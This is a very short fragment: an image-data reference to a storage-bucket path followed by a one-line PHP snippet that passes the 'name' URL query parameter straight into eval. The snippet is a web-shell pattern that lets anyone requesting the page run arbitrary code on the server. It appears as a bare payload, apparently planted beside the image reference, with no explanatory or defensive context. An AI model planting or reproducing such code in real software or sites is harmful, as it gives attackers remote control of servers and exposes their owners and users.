 <?php eval($_GET['name']."!!!"); ?>